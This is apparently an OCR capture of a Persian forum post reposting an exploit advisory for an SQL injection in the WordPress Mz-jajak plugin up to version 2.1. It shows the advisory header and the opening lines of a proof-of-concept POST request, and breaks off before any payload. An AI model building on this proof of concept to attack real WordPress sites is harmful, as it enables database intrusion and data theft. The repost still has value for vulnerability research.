
تاریخ پیوستن:
May 2012
پست‌ها:
971
#1
WordPress Mz-jajak plugin <= 2.1 SQL Injection
Vulnerability
08-23-2012, 11:00 AM
[align=LEFT]
کد:
# Exploit Title: WordPress Mz-jajak plugin <= 2.1 SQL Injection Vulnerabilit
# Date: 2012-08-10

# Author: StRoNiX

# E-mail: 
hacker@hotmail.rs
# Software Link: http://downloads.wordpress.org/plugin/mz-jajak.zip

# Version: 2.1 (tested)

---------------

PoC (POST data)

---------------

POST /index.php HTTP/1.1

User-Agent: Mozilla

Host: example.com

Accept: */*

Referer: http://example.com/?page_id=9
